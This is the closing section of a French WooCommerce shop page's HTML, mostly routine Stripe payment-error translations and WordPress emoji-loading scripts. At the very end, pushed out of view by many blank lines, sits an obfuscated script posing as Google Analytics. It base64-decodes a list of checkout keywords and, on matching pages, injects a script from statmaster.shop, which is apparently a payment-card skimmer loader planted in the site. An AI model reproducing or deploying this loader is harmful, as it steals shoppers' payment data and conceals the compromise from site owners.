valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
